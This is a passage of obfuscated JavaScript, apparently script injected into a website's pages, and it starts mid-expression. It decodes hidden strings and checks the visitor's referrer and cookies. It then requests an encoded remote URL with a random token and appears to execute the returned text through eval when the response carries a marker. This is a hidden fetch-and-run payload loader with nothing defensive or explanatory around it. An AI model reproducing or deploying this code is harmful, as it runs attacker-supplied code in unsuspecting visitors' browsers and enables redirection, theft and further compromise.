v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};